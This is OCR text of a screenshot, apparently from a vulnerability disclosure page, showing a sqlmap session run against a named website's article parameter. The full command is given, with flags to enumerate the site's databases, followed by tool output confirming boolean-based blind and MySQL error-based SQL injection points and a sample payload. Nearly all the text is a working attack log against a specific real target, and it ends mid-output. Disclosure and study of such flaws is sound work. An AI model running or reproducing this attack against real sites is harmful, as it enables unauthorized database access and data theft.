 C:\sqlmap>sqlmap.py -u "http://lidroid.com/article?id=107" --dbms "MySQL" --dbs
sqlmap
{1.0-dev-nongit-20150320}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:26:47
[21:26:47] [INFO] testing connection to the target URL
[21:26:47] [INFO] heuristics detected web page charset 'ascii'
[21:26:47] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=107 AND 9990=9990
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
www.wooyun.org